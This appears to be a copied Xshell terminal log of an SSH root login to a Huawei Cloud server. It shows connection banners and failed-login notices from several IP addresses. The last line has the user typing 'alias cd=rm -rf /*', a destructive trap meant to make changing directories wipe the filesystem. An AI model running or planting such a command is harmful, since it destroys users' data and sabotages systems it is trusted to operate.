 RedHat 192.168.102.129:22 180.76.133.51 新建会话
Xshell 7 (Build 0077)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 122.9.163.132:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
WARNING! The remote SSH server rejected X11 forwarding request.
Last failed login: Fri May 27 16:10:46 CST 2022 from 68.183.187.55 on ssh:notty
There were 4 failed login attempts since the last successful login.
Last login: Fri May 27 16:07:29 2022 from 221.192.178.44
Welcome to Huawei Cloud Service
(base) [root@ecs-7eb8 ~]# alias cd=rm -rf /*